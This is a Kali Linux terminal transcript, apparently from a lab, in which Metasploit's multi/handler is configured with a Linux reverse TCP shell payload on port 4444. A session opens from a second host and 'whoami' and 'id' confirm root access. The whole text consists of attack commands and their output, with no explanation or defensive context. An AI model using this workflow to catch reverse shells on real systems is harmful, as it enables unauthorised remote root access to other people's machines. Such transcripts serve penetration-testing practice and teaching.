 ┌──(root㉿kali)-[~]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set payload linux/x86/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (36 bytes) to 10.0.2.7
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.7:53600) at 2023-07-11 10:55:20 -0400
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)